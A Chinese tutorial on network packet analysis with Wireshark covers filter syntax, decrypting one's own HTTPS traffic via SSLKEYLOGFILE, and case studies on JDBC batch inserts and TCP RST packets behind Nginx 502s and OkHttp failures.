0x01 抓包过滤
抓包的过程很耗 CPU 和内存资源而且大部分情况下我们不是对所有的包都感兴趣,因此可以只抓取满足特定条件的包,丢弃不感兴趣的包,比如只想抓取 ip 为172.18.80.49 端口号为 3306 的包,可以输入host 172.18.80.49 and port 3306
0x02 显示过滤(Display filter)
显示过滤可以算是 wireshark 最常用的功能了,与抓包过滤不一样的是,显示过滤不会丢弃包的内容,不符合过滤条件的包被隐藏起来,方便我们阅读。

过滤的方式常见的有以下几种:
- 协议、应用过滤器(ip/tcp/udp/arp/icmp/ dns/ftp/nfs/http/mysql)
- 字段过滤器(http.host/dns.qry.name)
比如我们只想看 http 协议报文,在过滤器中输入 http 即可

字段过滤器可以更加精确的过滤出想要的包,比如我们只想看锤科网站t.tt域名的 dns 解析,可以输入dns.qry.name == t.tt

再比如,我只想看访问锤科的 http 请求,可以输入http.host == t.tt

要想记住这些很难,有一个小技巧,比如怎么知道 域名为t.tt 的 dns 查询要用dns.qry.name呢?
可以随便找一个 dns 的查询,找到查询报文,展开详情里面的内容,然后鼠标选中想过滤的字段,最下面的状态码就会出现当前 wireshark 对应的查看条件,比如下图中的dns.qry.name

常用的查询条件有:
tcp 相关过滤器
- tcp.flags.syn==1:过滤 SYN 包
- tcp.flags.reset==1:过滤 RST 包
- tcp.analysis.retransmission:过滤重传包
- tcp.analysis.zero_window:零窗口
http 相关过滤器
- http.host==t.tt:过滤指定域名的 http 包
- http.response.code==302:过滤http响应状态码为302的数据包
- http.request.method==POST:过滤所有请求方式为 POST 的 http 请求包
- http.transfer_encoding == “chunked” 根据transfer_encoding过滤
- http.request.uri contains “/appstock/app/minute/query”:过滤 http 请求 url 中包含指定路径的请求
通信延迟常用的过滤器
http.time>0.5:请求发出到收到第一个响应包的时间间隔,可以用这个条件来过滤 http 的时延- tcp.time_delta>0.3:tcp 某连接中两次包的数据间隔,可以用这个来分析 TCP 的时延
- dns.time>0.5:dns 的查询耗时
wireshakr 所有的查询条件在这里可以查到:https:/ /www.wireshark.org/docs/dfref/
0x03 比较运算符
wireshark 支持比较运算符和逻辑运算符。这些运算符可以灵活的组合出强大的过滤表达式。
- 等于:== 或者 eq
- 不等于:!= 或者 ne
- 大于:> 或者 gt
- 小于:< 或者 lt
- 包含 contains
- 匹配 matches
- 与操作:AND 或者 &&
- 或操作:OR 或者 ||
- 取反:NOT 或者 !
比如想过滤 ip 来自 192.168.1.1 且是 TCP 协议的数据包:
1 | ip.addr == 10.0.0.10 and tcp |
0x04 从 wireshark 看协议分层
下图是抓取的一次 http 请求的包curl http://www.baidu.com:

可以看到协议的分层,从上往下依次是
- Frame:物理层的数据帧
- Ethernet II:数据链路层以太网帧头部信息
- Internet Protocol Version 4:互联网层IP包头部信息
- Transmission Control Protocol:传输层的数据段头部信息,此处是TCP协议
- Hypertext Transfer Protocol:应用层 HTTP 的信息
0x05 跟踪 TCP 数据流(Follow TCP Stream)
在实际使用过程中,跟踪 TCP 数据流是一个很高频的使用。我们通过前面介绍的那些过滤条件找到了一些包,大多数情况下都需要查看这个 TCP 连接所有的包来查看上下文。
这样就可以查看整个连接的所有包交互情况了,如下图所示,三次握手、数据传输、四次挥手的过程一目了然
0x06 解密HTTPS包
随着 https 和 http2.0 的流行,https 正全面取代 http,这给我们抓包带来了一点点小困难。Wireshark 的抓包原理是直接读取并分析网卡数据。 下图是访问 www.baidu.com 的部分包截图,传输包的内容被加密了。

要想让它解密 HTTPS 流量,要么拥有 HTTPS 网站的加密私钥,可以用来解密这个网站的加密流量,但这种一般没有可能拿到。要么某些浏览器支持将 TLS 会话中使用的对称加密密钥保存在外部文件中,可供 Wireshark 解密流量。 在启动 Chrome 时加上环境变量 SSLKEYLOGFILE 时,chrome 会把会话密钥输出到文件。
1 | SSLKEYLOGFILE=/tmp/SSLKEYLOGFILE.log /Applications/Google\ Chrome.app/Contents/MacOS/Google\ Chrome |
wireshark 可以在Wireshark -> Preferences... -> Protocols -> SSL打开Wireshark 的 SSL 配置面板,在(Pre)-Master-Secret log filename选项中输入 SSLKEYLOGFILE 文件路径。
这样就可以查看加密前的 https 流量了
0x07 书籍推荐
上面仅列举出了部分常用的选项,关于 wireshark 可以写的东西非常多,推荐林沛满写的 wireshark 系列,我从中受益匪浅。
35-案例分析 - JDBC 批量插入真的就批量了吗
这篇文章我们以 JDBC 批量插入的问题来看看网络分析在实际工作用的最简单的应用。
几年前遇到过一个问题,使用 jdbc 批量插入,插入的性能总是上不去,看代码又查不出什么结果。代码简化以后如下:
1 | public static void main(String[] args) throws ClassNotFoundException, SQLException { |
通过 wireshark 抓包,结果如下

可以看到 jdbc 实际上是发送了 10 次 insert 请求,既不能降低网络通信的成本,也不能在服务器上批量执行。
单步调试,发现调用到了executeBatchSerially
1 | protected long[] executeBatchSerially(int batchTimeout) throws SQLException |
看源码发现跟connection.getRewriteBatchedStatements()有关,当等于 true 时,会进入批量插入的流程,等于 false 时,进入逐条插入的流程。
修改 sql 连接的参数,增加rewriteBatchedStatements=true
1 | // String url = "jdbc:mysql://localhost:3306/test?useSSL=false"; |
单步调试,可以看到这下进入到批量插入的逻辑了。

wireshark 抓包情况如下,可以确认批量插入生效了

rewriteBatchedStatements 参数将
1 | insert into batch_insert_test(name)values('name#1554175696958#0') |
改写为真正的批量插入
1 | insert into batch_insert_test(name)values |
0x01 小结与思考
这篇文章以一个非常简单的例子讲述了在用抓包工具来解决在 JDBC 上批量插入效率低下的问题。我们经常会用很多第三方的库,这些库我们一般没有精力把每行代码都读通读透,遇到问题时,抓一些包就可以很快确定问题的所在,这就是抓包网络分析的魅力所在。
36-案例分析 - TCP RST 包导致的网络血案
在开发过程中,你一定遇到过这个异常:java.net.SocketException: Connection reset,在这个异常的产生的原因就是因为 RST 包,这篇文章会解释 RST 包产生的原因和几个典型的出现场景。
RST(Reset)表示复位,用来强制关闭连接
0x01 场景一:对端主机端口不存在

服务器 10.211.55.5 上执行 netstat 命令可以查看当前机器监听的端口信息,-l表示只列出 listen 状态的 socket。
1 | sudo netstat -lnp | grep tcp |
可以看到目前服务器上只监听了 22 端口
这个时候客户端想连接服务端的 80 端口会发生什么呢?在客户端(10.211.55.10)开启 tcpdump 抓包,然后尝试连接服务器的 80 端口(nc 10.211.55.5 80)。
可以看到客户端发了一个 SYN 包到服务器,服务器马上回了一个 RST 包,表示拒绝

0x02 场景二:Nginx 502(Bad Gateway)
Nginx 的 upstream server 没有启动或者进程挂掉是绝大多数 502 状态码的根源,先来复现一下
- 准备两台虚拟机 A(10.211.55.5) 和 B(10.211.55.10),A 装好 Nginx,B 启动一个 web 服务器监听 8080 端口(Java、Node.js、Go 什么都可以) A 机器 Nginx 配置文件如下
1 | upstream web_server { |
此时请求 test.foo.com/test 就返回正确的 Node.js 页面

下一步,kill 掉 B 机器上的 Node 进程,这时客户端请求返回了 502

整个过程如下:
- 客户端发起一个 http 请求到 nginx
- Nginx 收到请求,根据配置文件的信息将请求转发到对应的下游 server 的 8080 端口处理,如果还没有建立连接,会发送 SYN 包准备三次握手建连,如果已经建立了连接,会发送数据包。
- 下游服务器发现并没有进程监听 8080 端口,于是返回 RST 包 Nginx
- Nginx 拿到 RST 包以后,认为后端已经挂掉,于是返回 502 状态码给客户端
简略图如下:

0x03 场景三:从一次 OKHttp 请求失败惨案看 RST
这个场景是使用 okhttp 发送 http 请求,发现偶发性出现请求失败的情况
1 | Exception in thread "main" java.io.IOException: unexpected end of stream on Connection{test.foo.com:80, proxy=DIRECT hostAddress=test.foo.com/10.211.55.5:80 cipherSuite=none protocol=http/1.1} |
因为 okhttp 开启了连接池,默认启用了 HTTP/1.1 keepalive,如果拿到一个过期的连接去发起 http 请求,就一定会出现请求失败的情况。Nginx 默认的 keepalive 超时时间是 65s,为了能更快的复现,我把 Nginx 的超时时间调整为了 5s
1 | http { |
客户端请求代码简化如下
1 | private val okHttpClient = OkHttpClient.Builder() |
运行以后,马上出现了上面请求失败的现象,出现的原因是什么呢?
